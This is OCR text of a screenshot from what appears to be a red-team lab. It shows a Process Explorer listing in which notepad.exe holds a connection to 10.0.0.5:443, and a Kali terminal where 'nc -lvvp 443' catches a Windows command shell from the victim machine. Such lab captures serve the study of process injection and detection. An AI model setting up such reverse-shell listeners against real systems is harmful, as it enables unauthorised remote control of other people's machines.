 explorer.exe 6:56:24 PM 8/25/2018 0.01 42,256 K 47,644 K 3428 Windows Explorer
VBoxTray.exe 6:56:25 PM 8/25/2018 < 0.01 2,544 K 1,764 K 2388 VirtualBox Guest Addition
chrome.exe 6:56:35 PM 8/25/2018 0.02 55,548 K 77,964 K 1056 Google Chrome
devenv.exe 2:09:26 PM 8/26/2018 0.13 235,728 K 261,824 K 2764 Microsoft Visual Studio 20
procexp64.exe 2:39:15 PM 8/26/2018 1.74 24,680 K 23,604 K 5812 Sysinternals Process Explo
idaq64.exe 2:47:16 PM 8/26/2018 0.30 85,560 K 109,164 K 5780 The Interactive Disassem
Procmon.exe 3:45:03 PM 8/26/2018 5,280 K 12,040 K 4640 Process Monitor
notepad.exe 4:04:54 PM 8/26/2018 1,952 K 6,096 K 5428 Notepad
cmd.exe 4:06:34 PM 8/26/2018 2,244 K 3,180 K 1236 Windows Command Proc
notepad.exe:5428 Properties
Image Performance Performance Graph Disk and Network Threads TCP/IP Security Environment Strings
Resolve addresses
Local Address Remote A... State
TCP pc-mantvydas.... 10.0.0.5:https ESTABLISHED
Kali2018 (Snapshot 2) [Running] - Oracle VM VirtualBox
/bin/bash 74x16
root@~# nc -lvvp 443
listening on [any] 443 ...
10.0.0.2: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.2] 57018
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\mantvydas>